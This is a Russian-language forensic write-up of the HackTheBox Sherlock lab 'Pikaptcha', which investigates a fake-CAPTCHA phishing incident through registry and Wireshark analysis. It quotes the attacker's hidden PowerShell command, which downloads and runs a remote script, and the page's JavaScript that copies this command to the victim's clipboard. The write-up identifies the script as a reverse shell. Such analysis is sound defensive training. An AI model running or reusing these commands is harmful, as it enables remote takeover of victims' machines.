# Отчёт по кейсу: Pikaptcha

Автор: HTB Sherlocks | Дата: 16.09.2025

## 1. Введение

Хэппи Грюнвальд связался с системным администратором Алонсо из-за проблем с загрузкой последней версии Microsoft Office. Он получил электронное письмо, в котором говорилось, что ему нужно обновиться, и перешёл по ссылке. Он сообщил, что зашёл на сайт и решил капчу, но страница с загрузкой Office так и не открылась. Алонсо, который в прошлом году сам подвергся фишинговой атаке и теперь знал тактику злоумышленников, немедленно уведомил службу безопасности, чтобы они изолировали компьютер, так как он подозревал атаку. Вам предоставлен сетевой трафик и артефакты конечных точек, чтобы вы могли ответить на вопросы о том, что произошло.

### 2. Объекты исследования

| Имя файла          | Источник                | Размер   | MD5 / SHA256                             |
|--------------------|-------------------------|----------|--|
| 2024-09-           | Получено: HTB Sherlocks | 39 484 3 | MD5: 12d1b26ada9d62227dbd051c073bb0aa    |
| 23T052209_alert_ms | / 22.10.2024            | 86 байт  | SHA256:                                  |
| sp_action.zip      |                         |          | be61f277197d3dabc75a298fa9f6cc8f833ff05b |
|                    |                         |          | 4cf5c55cc24aca9307e4491b                 |
| pikaptcha.pcapng   |                         | 494 106  | MD5: 1daa25d85b80c3ec05af0ff211fe8803    |
|                    |                         | 428 байт | SHA256:                                  |
|                    |                         |          | e928cb27491a01766a44dea626357deef30e9a   |
|                    |                         |          | 60b6bcb3fa8da4c4d7f6083bda               |

#### 3. Chain of Custody (цепочка хранения доказательств)

Хэш-суммы MD5 и SHA256

```
::\Users\Ярослава>certutil -hashfile "C:\Users\Ярослава\Downloads\Pikaptcha\Pikaptcha\2024-09-23Т052209_alert_mssp_action.zip" MD5
Хэш MD5 C:\Users\Ярослава\Downloads\Pikaptcha\Pikaptcha\2024-09-23T052209_alert_mssp_action.zip:
12d1b26ada9d62227dbd051c073bb0aa
CertUtil: -hashfile — команда успешно выполнена.
C:\Users\Ярослава>certutil -hashfile "C:\Users\Ярослава\Downloads\Pikaptcha\Pikaptcha\2024-09-23Т052209 alert mssp action.zip" SHA256
Хэш SHA256 C:\Users\Ярослава\Downloads\Pikaptcha\Pikaptcha\2024-09-23T052209_alert_mssp_action.zip:
be61f277197d3dabc75a298fa9f6cc8f833ff05b4cf5c55cc24aca9307e4491b
CertUtil: -hashfile — команда успешно выполнена.
C:\Users\Ярослава>certutil -hashfile "C:\Users\Ярослава\Downloads\Pikaptcha\Pikaptcha\pikaptcha.pcapng" MD5
Хэш MD5 C:\Users\Ярослава\Downloads\Pikaptcha\Pikaptcha\pikaptcha.pcapng:
1daa25d85b80c3ec05af0ff211fe8803
CertUtil: -hashfile — команда успешно выполнена.
:\Users\Ярослава>certutil -hashfile "C:\Users\Ярослава\Downloads\Pikaptcha\Pikaptcha\pikaptcha.pcapng" SHA256
Хэш SHA256 C:\Users\Ярослава\Downloads\Pikaptcha\Pikaptcha\pikaptcha.pcapng:
e928cb27491a01766a44dea626357deef30e9a60b6bcb3fa8da4c4d7f6083bda
CertUtil: -hashfile — команда успешно выполнена.
```

#### 4. Инструменты и окружение

- Registry Explorer (Registry viewer with searching, multi-hive support, plugins, and more. Handles locked files)
- Wireshark


### 5. Методология

- Просмотр файлов реестра
- Анализ PowerShell скрипта
- Функционал WireShark


# 6. Ход исследования (пошагово)

1. Нам предоставили 1 файл рсар и 1 архивный файл из КАРЕ collection.







Анализ реестра на предмет пользователя happy grunwald.




Открываем каталог \2024-09-23T052209\_alert\_mssp\_action\C\Users\happy.grunwald и запускаем файл реестра NTUSER.DAT в Registry Explorer. Далее открываем 2 файла транзакций.



Теперь вместо ручного поиска в реестре мы можем просто использовать функцию "Bookmarks" в проводнике реестра, которая показывает нам все важные с точки зрения экспертизы разделы реестра.




2. Для выполнения полезной нагрузки можно использовать ключи Run, RunOnce и RunMRU. Элементы, введённые в диалоговом окне Windows Run, записываются в реестр под ключом RunMRU.




Замечаем подозрительную команду powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://43.205.115.44/office2024install.ps1')", которая была выполнена 23 сентября, то есть в день инцидента.

3. Откроем файл **pikaptcha.pcapng** в Wireshark и используем обнаруженный IP **43.205.115.44**.




Сначала мы видим HTTP-трафик с этого IP-адреса, а затем несколько TCP-потоков на одном уникальном порту, что указывает на стабильное соединение. Теперь давайте попробуем загрузить вредоносный файл по HTTP-трафику. Он пытается выдать себя за скрипт установки Office, но он не от Microsoft, а с неизвестного IP-адреса.

4. Загружаем его, выбрав «Файл» -> «Экспорт объектов» -> «НТТР», а затем отфильтруем по названию файла.



#### Сохраняем и получаем файл:



Декодируем его и получаем скрипт, который позволяет злоумышленнику установить интерактивное соединение для удалённого выполнения кода. Обнаружили порт подключения **6969**.



5. Также в обмене пакетами находим текстовый файл

| ip.addr== 43.205.115.44 && http |            |               |               |          |   |  |  |  |
|---------------------------------|------------|---------------|---------------|----------|---|--|--|--|
| No.                             | Time       | Source        | Destination   | Protocol | Length Info                             |  |  |  |
| <b>→</b> 57448                  | 54.117721  | 172.17.79.129 | 43.205.115.44 | HTTP     | 401 GET / HTTP/1.1                      |  |  |  |
| 57543                           | 54.213206  | 43.205.115.44 | 172.17.79.129 | HTTP     | 668 HTTP/1.1 200 OK (text/html)         |  |  |  |
| 58627                           | 55.204215  | 172.17.79.129 | 43.205.115.44 | HTTP     | 354 GET /favicon.ico HTTP/1.1           |  |  |  |
| 58687                           | 55.267993  | 43.205.115.44 | 172.17.79.129 | HTTP     | 546 HTTP/1.1 404 Not Found (text/html)  |  |  |  |
| 148864                          | 145.731953 | 172.17.79.129 | 43.205.115.44 | HTTP     | 138 GET /office2024install.ps1 HTTP/1.1 |  |  |  |
| 148887                          | 145.804094 | 43.205.115.44 | 172.17.79.129 | HTTP     | 210 HTTP/1.1 200 OK                     |  |  |  |
| 157600                          | 155.769514 | 172.17.79.129 | 43.205.115.44 | HTTP     | 493 GET / HTTP/1.1                      |  |  |  |
| 157780                          | 155.835952 | 43.205.115.44 | 172.17.79.129 | HTTP     | 668 HTTP/1.1 200 OK (text/html)         |  |  |  |

В текстовом файле находится скрипт, который загружает скрипт PowerShell и запускает его в памяти. Скрипт представляет собой обратную оболочку на основе PowerShell, которая предоставляет злоумышленнику удалённый доступ к компьютеру.

```
function stageClipboard(commandToRun, verification_id){\n
const revershell='powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://43.205.115.44/office2024install.ps1')"
const suffix = " # "\n
const ploy = "\overline" ''' \n am not a robot - reCAPTCHA Verification ID: "\n
const end = "'''\n
const textToCopy = revershell\n
setClipboardCopyData(textToCopy);\n
}\n
```

### 7. Находки

|    | Имя                   | Значение                                      |
|----|-----------------------|---|
| 1. | office2024install.ps1 | Скрипт представляет собой обратную оболочку н |
|    |                       | основе PowerShell, которая предоставляе       |
|    |                       | злоумышленнику удалённый доступ к компьютеру. |

### 8. Выводы и рекомендации

Изучен функционал Wireshark, а также утилита Registry Explorer, позволяющая осуществлять просмотр реестра с поиском.

# 9. Приложение:

